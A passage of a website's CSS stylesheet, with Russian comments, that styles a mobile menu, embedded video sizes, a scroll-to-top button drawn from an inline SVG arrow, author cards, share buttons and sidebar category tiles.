        margin: 10px 0 0;
    }
/*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
	}
	
	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
	}
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
    p iframe {
        width: 100%;
        height: 320px
    }
}

@media only screen and (max-width: 576px) {
    p iframe {
        width: 100%;
        height: 220px;
    }
}

/*.scrollTop {*/
/*    background: url('../images/arrows4.png') 0 0 no-repeat;*/
/*    background-size: contain;*/
/*    width: 50px;*/
/*    height: min(300px,40%);*/
/*    bottom: 5px;*/
/*    left: 88%;*/
/*}*/

#gotop{
    --scroll-up-size: 50px;
    display: block;
    opacity: 1;
    position: fixed;
    z-index: 100;
    top: calc(60vh - var(--scroll-up-size));
    right: 10px;
 }

.scrollTop {
    background: 0 0;
    background: url('../images/arrows4.png') 0 0 no-repeat;
    background: url('data:image/svg+xml;utf8,<svg height="64" viewBox="-3 0 32 32" width="64" xmlns="http://www.w3.org/2000/svg"><g fill="var(--icon-color)"><path d="m26.221 16c0-7.243-5.871-13.113-13.113-13.113s-13.113 5.87-13.113 13.113c0 7.242 5.871 13.113 13.113 13.113s13.113-5.871 13.113-13.113zm-25.176 0c0-6.652 5.412-12.064 12.064-12.064s12.064 5.412 12.064 12.064-5.411 12.064-12.064 12.064c-6.652 0-12.064-5.412-12.064-12.064z"/><path d="m18.746 15.204.742-.742-6.379-6.379-6.378 6.379.742.742 5.112-5.112v12.727h1.049v-12.727z"/></g></svg>') 0 0 no-repeat;
    background-size: contain;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: var(--scroll-up-size);
    height: var(--scroll-up-size);
    border-radius: 50%;
    border: none;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

/* авторы */
.author {
    display: block;
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    text-align: center;
    color: var(--primary-color);
}

.author h3 {
    color: var(--primary-color);
}

.author a img {
    width: 60px;
    height: 60px;
    margin: 10px auto;
    display: block;
    border-radius: 50%;
}

.author a {
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
}

article img {
    display:block!important;
}

/* соцкнопки */

.ya-share2, .ya-share2 * {
    line-height: 1.5!important;
}

/* меню в сайдбаре, все рубрики плиткой */
#menu-sidebar li, .ind_links li{
    text-decoration: none;
    border: 1px solid var(--primary-color);;
    margin: 5px;
    padding:10px 20px;
    border-radius:10px;
    width:max-content;
    float: left;
}

ul#menu-sidebar, .ind_links ul, .ind_links ul>li:before{
    list-style: none;
    padding: 0;
    margin: 0;
	content: none;	
}
.ind_links a{
	text-decoration: none;
}